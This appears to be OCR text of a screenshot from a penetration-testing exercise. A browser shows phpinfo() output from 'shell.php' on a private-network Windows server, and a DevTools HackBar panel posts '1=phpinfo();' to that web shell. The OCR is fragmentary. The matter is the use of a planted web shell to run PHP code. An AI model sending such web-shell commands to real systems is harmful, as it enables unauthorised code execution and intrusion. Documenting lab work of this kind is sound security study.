 phpinfo()
不安全 10.1.0.123:8080/shell.php
PHP Version 5.4.17
php
System
Windows NT WIN-3GC01JJM5CG 6.2 build 9200 (Unknown Windows version
Datacenter Edition) i586
Build Date
Jul 3 2013 21:34:27
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\
sdk\oracle\instantclie
sdk\oracle\instantclie
com-dotnet=shared"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\Users\Administrat
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
DevTools - 10.1.0.123:8080/shell.php
元素 控制台 源代码 网络 性能 应用 内存 安全
LOAD SPLIT EXECUTE TEST SQLI
URL
http://10.1.0.123:8080/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();